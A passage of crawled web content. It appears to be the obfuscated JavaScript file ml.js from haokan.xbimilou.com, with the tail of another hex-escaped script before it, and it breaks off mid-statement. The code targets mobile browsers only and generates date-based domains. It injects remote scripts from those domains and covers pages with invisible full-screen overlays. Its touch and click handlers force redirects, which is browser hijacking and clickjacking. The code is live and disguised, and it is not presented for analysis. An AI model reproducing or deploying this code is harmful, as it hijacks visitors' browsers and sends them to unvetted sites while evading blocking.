20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x2c\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x09\x09\x69\x66\x28\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x2c\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x0a\x09\x09\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: application/javascript
request_url: http://haokan.xbimilou.com/ml.js
body_size: 8302
content:
//固定位上
function list(){
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1ad;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fe))/0x1*(parseInt(b5(0x1b9))/0x2)+-parseInt(b5(0x1cf))/0x3+-parseInt(b5(0x1b7))/0x4*(-parseInt(b5(0x223))/0x5)+-parseInt(b5(0x22f))/0x6+parseInt(b5(0x227))/0x7*(parseInt(b5(0x1d0))/0x8)+-parseInt(b5(0x1be))/0x9*(-parseInt(b5(0x1bf))/0xa)+-parseInt(b5(0x207))/0xb*(-parseInt(b5(0x1cd))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x8954a),(function(){var b6=a0b,a=b6(0x20e),b=0x1134ca1,c=R(0xd)+b6(0x1dd),d=b6(0x1f9),e=b6(0x222),f=b6(0x1b8),g=0x1252,h=0x2,i=b6(0x206),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1cc)]('currentPvIndex_'+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x219)](b6(0x1b6)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1d1)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x233)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x204)),U(b9(0x20d)),b9(0x1ce),'\x20s',b9(0x22a),'ht',U('spt'),':','/','/',a0(),'.',U(b9(0x1e3)),'/',f,'?',new Date()[b9(0x1cb)](),g,'\x22>','<','/s','c',U(b9(0x1d7)),'>'];}window[b6(0x221)]=function(){var ba=b6,aB=g,aC=eval(ba(0x205)+aB)+'';sessionStorage[ba(0x219)](ba(0x1ba)+aB,aC),sessionStorage[ba(0x219)](ba(0x205)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x200)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ca)](b6(0x1de),function(aB){var bc=b6,aC=aB[bc(0x1c9)][0x0][bc(0x1ad)];G=aC,H=aC;},![]),document[b6(0x1ca)](b6(0x1b5),function(aB){var bd=b6,aC=aB[bd(0x1c9)][0x0][bd(0x1ad)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1b2)](aD);},![]);function I(aB){var be=b6;window[be(0x20a)]=window[be(0x20a)]||new Set();if(window[be(0x20a)][be(0x1ae)](aB[be(0x231)]))return;window[be(0x20a)][be(0x215)](aB[be(0x231)]),console[be(0x1e2)]();var aC=aB[be(0x231)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1fd)],aJ=aB[be(0x1bc)],aK=aB[be(0x1fa)];if(sessionStorage[aC+be(0x1c6)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ca)](be(0x1e7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x209)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date['now']());}else{}},![]);var aN=Date[be(0x209)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x1d8)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x209)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x233)]-0x1]!==aS&&(aL[aL[bg(0x233)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x1d8)](aL));var aT=aL['filter'](Boolean)[bg(0x233)],aU=aT>=aI,aV=!aJ||aL[bg(0x1eb)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1eb)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1c6)]=bg(0x202));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1af)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1fd)]),'i12':aC[bh(0x1bc)],'i13':aC[bh(0x1fa)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x231)]+bi(0x1c6)])return;for(var aD in aC){if(aD[bi(0x1f6)]('r')&&typeof aC[aD]!==bi(0x200)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1cc)](bj(0x205)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x1cc)](bj(0x1ba)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x21a)](','),b4=b3[b3[bk(0x233)]-0x1][bk(0x21a)]('_');aS[bk(0x210)]=parseInt(b4[0x0]),aS[bk(0x21f)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x21a)](','),aY=aX[0x0][bl(0x21a)]('_');for(var aZ=0x0;aZ<aY[bl(0x233)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x1ed)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aS[bl(0x1d9)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1fc)],aE[bj(0x22d)],aE[bj(0x1d2)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x21f)],D=aH[bj(0x1d9)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1f3)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1f3)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x233)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x233)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x1f3)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x233)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1c0));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1e5)](Math[bm(0x22c)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math[bn(0x1e5)](Math[bn(0x22c)]()*aD['length']));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1e5)](Math[bo(0x22c)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x21a)]('')[bp(0x220)]()[bp(0x21b)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x233)];aE+=aC){aD[bq(0x225)](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x233)];aE++){aD+=aC[aE],aE<aC[br(0x233)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20b)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1e5)](Math['random']()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x233)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x2)+0x1,aI=Math[bs(0x1e5)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x233)],aM=(aJ+'')[bs(0x233)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x21a)](''),aC=aB[bt(0x233)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bt(0x1e5)](Math[bt(0x22c)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x233)];aF++){var aI=Math['floor'](Math[bt(0x22c)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x21b)]('')+aE['join']('');return aK;}function Z(){var aB=Y()+X()+new Date()['getTime']()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x209)]()-b),aD='',aE=aC[bu(0x1f2)]()+0x1,aF=aC[bu(0x217)](),aG=''+aC[bu(0x1b3)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x1b4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x233)];aE++){var aF=aB[bv(0x229)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x1b4)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x233)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1e4)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22b)][bx(0x1f3)](bx(0x1b0))!=-0x1,aC=a4[bx(0x22b)][bx(0x1f3)](bx(0x1db))!=-0x1,aD=a4['platform']?![]:!![];if(a3[bx(0x1f3)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1f0))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1e8),aj='0vw';if(v)ai='100vh',aj=b6(0x1b1),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1f8)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b1),a8='2',P=0x4,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;});var ak=Date[b6(0x209)]();E[b6(0x1b2)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0x1cb)](),aD=(Date[bz(0x209)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){x&&!window['temp']&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1f4),ao=b6(0x206),ap='bottom',aq='',ar=b6(0x228);h==0x1&&(an=b6(0x208),am=b6(0x1e6),i==b6(0x1dc)&&(am='padding-bottom:32%;',ao=b6(0x1dc),ap=b6(0x1dc),ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x211),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x211),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x201)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document['querySelector'](bA(0x21d)),aF=document[bA(0x1ec)](aD),aG=aF[bA(0x1d3)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener'](bA(0x1b5),aK);function aK(aL){var bB=bA,aM=aL[bB(0x1c9)][0x0],aN=aM[bB(0x1ad)],aO=aM[bB(0x226)],aP=0x0;h!=0x1?aP=aM[bB(0x226)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!='0vh'&&ai!=bC(0x1c2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x1df)],aF=aD[bD(0x224)];while(aF!==null){aE+=aF[bD(0x1df)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k==b6(0x201)?aA=function(aB){var bE=b6;aB[bE(0x1bb)][bE(0x1e1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bE(0x214)][bE(0x1c3)]='0';}var aF=document[bE(0x1d6)]('body')[0x0][bE(0x214)];aF[''+ar+'']=bE(0x1ee),event[bE(0x20f)]();}:aA=function(aB){var bF=b6;event[bF(0x20f)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x21a)]('')[bG(0x220)]()[bG(0x21b)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1e0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x233)];aK++){var aL=aJ[aK];aL[bH(0x214)][bH(0x1c3)]='0';}window['location']['href']=aD();},al();x&&!window[bI(0x1f7)]&&(window[bI(0x1f7)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window['location'][bJ(0x1e4)]=aD();},aF=aC(aB[bI(0x1c8)][0x0][bI(0x1bd)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x21c)+a8+bI(0x218)+bI(0x203),aG+=bI(0x1ea)+a9+bI(0x1c1),document[bI(0x212)](bI(0x1ef)+am+'}#'+ac+bI(0x1c7)+ac+bI(0x232)),document['writeln']('~</div>');if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1c5)+'E'+bK(0x216)+'yI'+'d'](ac);aI[bK(0x21e)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1e0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x230)+bL(0x1d5)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x1ff)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1f8)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1e9)]='100vw',aM[bL(0x21e)]+='<i'+'mg\x20st'+'yl'+'e=\x22wid'+bL(0x1f5)+'00'+bL(0x1da)+bL(0x1f1)+bL(0x1fb)+ag+'p'+bL(0x1d4)+'c=\x22'+U(aK)+bL(0x22e),aM[bL(0x21e)]=aM[bL(0x21e)]+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x20c)+'it'+bL(0x213)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1e0)](a9)[0x0];aI['s'+'ty'+'le']['lin'+'e-hei'+bM(0x1d5)]=ai,aI['s'+'ty'+'le'][bM(0x1c4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1cc)]('data'+g);null==aH&&r();}());}()));function a0a(){var bN=['check','i13','ht:','k21','i11','281OATzNN','ani','undefined','yes','true','</div>','rcs','data','top','487509BprNyl','fixed','now','__executedClassIds','parse','pos','tpi','2028','stopPropagation','touch_min_height','\x22+\x22','writeln','ion','style','add','lementB','getDate','\x20<span>\x20','setItem','split','join','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','body','innerHTML','touch_max_height','reverse','eqeuaj','common','515740OQvrKZ','offsetParent','push','pageY','7fJVpeN','padding-top','charCodeAt','rc=\x22','platform','random','k22','\x22\x20/>','6502854tbHivp','hei','classId','\x22>~_~~_~','length','clientY','has','config_','Win','100vw','touchMotion','getFullYear','fromCharCode','touchmove','currentPvIndex_','32HbooqX','real','5906ZWeYmj','data_','parentNode','i12','wdf','9scIVWs','803050WZmLMU','/uci.','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','100vh','height','width','get','_real','{display:flex;width:100%;}</style><div\x20id=\x22','data3','touches','addEventListener','getTime','getItem','228yzBRBO','\x20onload=\x27eqeuaj()\x27\x20','300555PfsevK','6629944kJFpcK','write','k23','offsetHeight','x;\x22\x20sr','ght','getElementsByTagName','tpir','stringify','touchDelayTimeout','%;h','Mac','bottom','.jpg','touchstart','offsetTop','getElementsByClassName','remove','clear','uci','href','floor','padding-top:32%;','touchend','0vh','idth','<div\x20class=\x22','every','querySelector','this_touch_status','0px','<style>body{','/:sptt','eig','getMonth','indexOf','relative','th:1','startsWith','temp','dex'];a0a=function(){return bN;};return a0a();}})();
}

//悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 